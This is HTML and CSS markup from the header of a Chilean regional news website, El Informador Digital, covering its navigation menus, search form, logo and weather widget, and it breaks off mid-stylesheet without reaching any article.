            <div class="menu-header-menu-container"><ul id="menu-header-menu-2" class="td-mobile-main-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-170"><a href="https://elinformadordigital.cl/category/noticias-destacadas/">Noticias Destacadas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9709"><a href="https://elinformadordigital.cl/transmision-online-conversemos/">Transmisión Online Conversemos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-420"><a href="https://elinformadordigital.cl/category/cronica/">Crónica</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-173"><a href="https://elinformadordigital.cl/category/deporte/">Deporte</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-172"><a href="https://elinformadordigital.cl/category/cultura/">Cultura</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174"><a href="https://elinformadordigital.cl/category/policial/">Policial</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-175"><a href="https://elinformadordigital.cl/category/turismo/">Turismo</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-466"><a href="https://elinformadordigital.cl/category/opinion/">Opinión</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36355"><a href="https://issuer.ubid.app">Ingresar suscripción</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://elinformadordigital.cl/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_2{min-height:0}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}@media (max-width:767px){.tdi_2{position:relative}}</style>
<div class="tdi_1_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_1_rand_style{background-color:#222222!important}}</style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}@media (max-width:767px){@media (min-width:768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6{vertical-align:middle}}@media (max-width:767px){.tdi_6{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>@media (max-width:767px){.tdi_7{margin-top:2px!important;margin-left:-13px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_7{display:inline-block}.tdi_7 .tdb-mobile-menu-button i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_7 .tdb-mobile-menu-button svg{width:22px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:55px;height:55px}.tdi_7 .tdb-mobile-menu-button{color:#ffffff}.tdi_7 .tdb-mobile-menu-button svg,.tdi_7 .tdb-mobile-menu-button svg *{fill:#ffffff}@media (max-width:767px){.tdi_7 .tdb-mobile-menu-button i{font-size:27px}.tdi_7 .tdb-mobile-menu-button svg{width:27px}.tdi_7 .tdb-mobile-menu-button i{width:54px;height:54px;line-height:54px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_9{vertical-align:middle}}@media (max-width:767px){.tdi_9{width:60%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>@media (max-width:767px){.tdi_10{margin-top:-8px!important}}</style>
<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_10 .tdb-logo-a,.tdi_10 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_10 .tdb-logo-svg-wrap{display:block}.tdi_10 .tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-text-tagline{margin-top:-3px;margin-left:0;display:block}.tdi_10 .tdb-logo-text-title{display:block;color:#ffffff}.tdi_10 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_10 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (min-width:768px) and (max-width:1018px){.tdi_10 .tdb-logo-img{max-width:186px}.tdi_10 .tdb-logo-text-tagline{margin-top:-2px;margin-left:0}}@media (max-width:767px){.tdi_10 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-img{max-width:180px}.tdi_10 .tdb-logo-img-wrap{display:block}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://elinformadordigital.cl/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://elinformadordigital.cl/wp-content/uploads/2025/11/logo-informadordigital.png" src="https://elinformadordigital.cl/wp-content/uploads/2020/05/LogoInformadorWeb2020-300x53.png" alt="Logo"  title=""  /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_12{vertical-align:middle}}@media (max-width:767px){.tdi_12{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>@media (max-width:767px){.tdi_13{margin-right:-18px!important;margin-bottom:0px!important}}</style>
<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(~100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_13{display:inline-block;float:right;clear:none}.tdi_13 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_13 .tdb-header-search-button-mob svg{width:22px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_13 .tdb-header-search-button-mob{color:#ffffff}.tdi_13 .tdb-header-search-button-mob svg,.tdi_13 .tdb-header-search-button-mob svg *{fill:#ffffff}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_15{min-height:0}.tdi_15:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}.td-header-desktop-wrap{position:relative}@media (max-width:767px){.tdi_15:before{width:100%}}.tdi_15{position:relative}</style>
<div class="tdi_14_rand_style td-element-style" ><style>.tdi_14_rand_style{background-color:#ffffff!important}</style></div><div id="tdi_16" class="tdc-row stretch_row"><div class="vc_row tdi_17  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_17,.tdi_17 .tdc-columns{min-height:0}.tdi_17,.tdi_17 .tdc-columns{display:block}.tdi_17 .tdc-columns{width:100%}@media (min-width:768px){.tdi_17{margin-left:-0px;margin-right:-0px}.tdi_17 .tdc-row-video-background-error,.tdi_17>.vc_column,.tdi_17>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}.tdi_17{position:relative}.tdi_17 .td_block_wrap{text-align:left}</style>
<div class="tdi_16_rand_style td-element-style" ><style>.tdi_16_rand_style{background-color:#222222!important}</style></div><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_19{vertical-align:baseline}.tdi_19>.wpb_wrapper,.tdi_19>.wpb_wrapper>.tdc-elements{display:block}.tdi_19>.wpb_wrapper>.tdc-elements{width:100%}.tdi_19>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_19>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_weather tdi_20 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_20" >
<style>.tdi_20{margin-right:32px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_20{margin-right:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_20{margin-right:20px!important}}</style>
<style>.tdb_header_weather{margin-bottom:0;clear:none}.tdb_header_weather .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_weather .td-icons{align-self:center;position:relative;background:none;margin-right:2px;font-size:18px}.tdb_header_weather .td-icons:before{display:block}.tdb_header_weather .tdb-weather-deg-wrap{user-select:none;margin-right:6px}.tdb_header_weather .tdb-weather-deg{font-size:11px;font-weight:600}.tdb_header_weather .tdb-weather-unit{position:relative;top:-6px;left:1px;font-size:8px;font-weight:300}.tdb_header_weather .tdb-weather-city{font-size:11px;font-weight:500}.tdi_20{display:inline-block}.tdi_20 .td-icons{top:0px;color:#ffffff}.tdi_20 .tdb-weather-deg-wrap{color:#ffffff}.tdi_20 .tdb-weather-city{color:#ffffff;line-height:28px!important}.tdi_20 .tdb-weather-deg{line-height:28px!important}</style><div class="tdb-block-inner td-fix-index"><!-- td weather source: cache -->        <i class="td-icons broken-clouds-d"></i>
        <div class="tdb-weather-deg-wrap" data-block-uid="tdb_header_weather_uid">
            <span class="tdb-weather-deg">17.9</span>
            <span class="tdb-weather-unit">C</span>
        </div>
        <div class="tdb-weather-city">Nueva Imperial</div>
        </div></div> <!-- ./block --><div class="td_block_wrap tdb_header_date tdi_21 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_21" >
<style>.tdi_21{margin-right:32px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_21{margin-right:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_21{margin-right:20px!important}}</style>
<style>.tdb_header_date{margin-bottom:0;clear:none}.tdb_header_date .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_date .tdb-head-date-txt{font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:11px;line-height:1;color:#000}.tdi_21{display:inline-block}.tdi_21 .tdb-head-date-txt{color:#ffffff;line-height:28px!important}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">lunes, febrero 2, 2026</div></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_horiz_menu tdi_22 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_22"  style=" z-index: 999;">
<style>.tdi_22{margin-bottom:0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_22{display:none!important}}</style>
<style>.tdb_mobile_horiz_menu{margin-bottom:0;clear:none}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline{width:100%}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu{display:block;width:100%;overflow-x:auto;overflow-y:hidden;font-size:0;white-space:nowrap}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu>li{position:static;display:inline-block;float:none}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu ul{left:0;width:100%;z-index:-1}.tdb-horiz-menu{display:table;margin:0}.tdb-horiz-menu,.tdb-horiz-menu ul{list-style-type:none}.tdb-horiz-menu ul,.tdb-horiz-menu li{line-height:1}.tdb-horiz-menu li{margin:0;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb-horiz-menu li.current-menu-item>a,.tdb-horiz-menu li.current-menu-ancestor>a,.tdb-horiz-menu li.current-category-ancestor>a,.tdb-horiz-menu li.current-page-ancestor>a,.tdb-horiz-menu li:hover>a,.tdb-horiz-menu li.tdb-hover>a{color:var(--td_theme_color,#4db2ec)}.tdb-horiz-menu li.current-menu-item>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-menu-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-category-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-page-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li:hover>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.tdb-hover>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-menu-item>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-menu-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-category-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-page-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li:hover>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.tdb-hover>a .tdb-sub-menu-icon-svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-horiz-menu>li{position:relative;float:left;font-size:0}.tdb-horiz-menu>li:hover ul{visibility:visible;opacity:1}.tdb-horiz-menu>li>a{display:inline-block;padding:0 9px;font-weight:700;font-size:13px;line-height:41px;vertical-align:middle;-webkit-backface-visibility:hidden;color:#000}.tdb-horiz-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb-horiz-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 6px}.tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg{position:relative;top:-1px;width:13px}.tdb-horiz-menu>li .tdb-menu-sep{position:relative}.tdb-horiz-menu>li:last-child .tdb-menu-sep{display:none}.tdb-horiz-menu .tdb-sub-menu-icon-svg,.tdb-horiz-menu .tdb-menu-sep-svg{line-height:0}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,.tdb-horiz-menu .tdb-menu-sep-svg svg{height:auto}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,.tdb-horiz-menu .tdb-menu-sep-svg svg,.tdb-horiz-menu .tdb-sub-menu-icon-svg svg *,.tdb-horiz-menu .tdb-menu-sep-svg svg *{fill:#000}.tdb-horiz-menu .tdb-sub-menu-icon{vertical-align:middle;position:relative;top:0;padding-left:0}.tdb-horiz-menu .tdb-menu-sep{vertical-align:middle;font-size:12px}.tdb-horiz-menu .tdb-menu-sep-svg svg{width:12px}.tdb-horiz-menu ul{position:absolute;top:auto;left:-7px;padding:8px 0;background-color:#fff;visibility:hidden;opacity:0}.tdb-horiz-menu ul li>a{white-space:nowrap;display:block;padding:5px 18px;font-size:11px;line-height:18px;color:#111}.tdb-horiz-menu ul li>a .tdb-sub-menu-icon{float:right;font-size:7px;line-height:20px}.tdb-horiz-menu ul li>a .tdb-sub-menu-icon-svg svg{width:7px}.tdc-dragged .tdb-horiz-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdi_22{display:inline-block}.tdi_22 .tdb-horiz-menu>li{margin-right:16px}.tdi_22 .tdb-horiz-menu>li:last-child{margin-right:0}.tdi_22 .tdb-horiz-menu>li>a{padding:0px;color:#ffffff;font-size:11px!important;line-height:28px!important;font-weight:400!important}.tdi_22 .tdb-horiz-menu>li .tdb-menu-sep{top:0px}.tdi_22 .tdb-horiz-menu>li>a .tdb-sub-menu-icon{top:0px}.tdi_22 .tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_22 .tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#ffffff}.tdi_22 .tdb-horiz-menu>li.current-menu-item>a,.tdi_22 .tdb-horiz-menu>li.current-menu-ancestor>a,.tdi_22 .tdb-horiz-menu>li.current-category-ancestor>a,.tdi_22 .tdb-horiz-menu>li.current-page-ancestor>a,.tdi_22 .tdb-horiz-menu>li:hover>a{color:#4db2ec}.tdi_22 .tdb-horiz-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_22 .tdb-horiz-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_22 .tdb-horiz-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_22 .tdb-horiz-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_22 .tdb-horiz-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_22 .tdb-horiz-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_22 .tdb-horiz-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_22 .tdb-horiz-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_22 .tdb-horiz-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_22 .tdb-horiz-menu>li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#4db2ec}.tdi_22 .tdb-horiz-menu ul{left:-18px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_22 .tdb-horiz-menu ul li>a{line-height:1.2!important}</style><div id=tdi_22 class="td_block_inner td-fix-index"><div class="menu-top-menu-container"><ul id="menu-top-menu" class="tdb-horiz-menu"><li id="menu-item-225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-225"><a href="https://elinformadordigital.cl/anuncios/"><div class="tdb-menu-item-text">Anuncios y Tarifarios</div></a></li>
<li id="menu-item-12334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12334"><a href="https://elinformadordigital.cl/sobre-nosotros/"><div class="tdb-menu-item-text">Sobre nosotros</div></a></li>
</ul></div></div></div></div></div></div></div><div id="tdi_23" class="tdc-row"><div class="vc_row tdi_24  wpb_row td-pb-row" >
<style scoped>.tdi_24,.tdi_24 .tdc-columns{min-height:0}.tdi_24,.tdi_24 .tdc-columns{display:block}.tdi_24 .tdc-columns{width:100%}</style><div class="vc_column tdi_26  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_26{vertical-align:baseline}.tdi_26>.wpb_wrapper,.tdi_26>.wpb_wrapper>.tdc-elements{display:block}.tdi_26>.wpb_wrapper>.tdc-elements{width:100%}.tdi_26>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_26>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_28  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_28{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_28,.tdi_28 .tdc-inner-columns{display:block}.tdi_28 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_28{margin-left:-0px;margin-right:-0px}.tdi_28>.vc_column_inner,.tdi_28>.tdc-inner-columns>.vc_column_inner{padding-left:0px;padding-right:0px}}@media (min-width:767px){.tdi_28.tdc-row-content-vert-center,.tdi_28.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_28.tdc-row-content-vert-bottom,.tdi_28.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_28.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_28.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_28{padding-top:28px!important;padding-bottom:9px!important}.tdi_28 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_28{margin-bottom:-3px!important;padding-top:9px!important;padding-bottom:0px!important}}</style><div class="vc_column_inner tdi_30  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_30{vertical-align:baseline}.tdi_30 .vc_column-inner>.wpb_wrapper,.tdi_30 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_30 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_30{width:30%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_30{width:24%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_30{width:calc(100% - 468px)!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div><div class="vc_column_inner tdi_32  wpb_column vc_column_container tdc-inner-column td-pb-span8">
<style scoped>.tdi_32{vertical-align:baseline}.tdi_32 .vc_column-inner>.wpb_wrapper,.tdi_32 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_32 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_32{width:70%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_32{width:76%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_32{width:468px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div><div class="td_block_wrap tdb_header_logo tdi_33 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_33" >
<style>.tdi_33 .tdb-logo-a,.tdi_33 h1{flex-direction:row}.tdi_33 .tdb-logo-a,.tdi_33 h1{align-items:flex-end;justify-content:center}.tdi_33 .tdb-logo-svg-wrap{display:block}.tdi_33 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_33 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_33 .tdb-logo-text-title{display:block}.tdi_33 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_33 .tdb-logo-icon{top:0px;display:block}@media (min-width:768px) and (max-width:1018px){.tdi_33 .tdb-logo-img{max-width:220px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://elinformadordigital.cl/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://elinformadordigital.cl/wp-content/uploads/2018/03/LogoInformadorWeb-copia-300x52.png" src="https://elinformadordigital.cl/wp-content/uploads/2021/03/Captura-de-pantalla-2021-03-16-a-las-18.56.14.png" alt="Logo"  title=""  width="1130" height="218" /></span></a></div></div> <!-- ./block --><div class="vc_row_inner tdi_35  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_35{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_35,.tdi_35 .tdc-inner-columns{display:block}.tdi_35 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_37  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_37{vertical-align:baseline}.tdi_37 .vc_column-inner>.wpb_wrapper,.tdi_37 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_37 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_38 tds_menu_active3 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_38"  style=" z-index: 999;">
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a 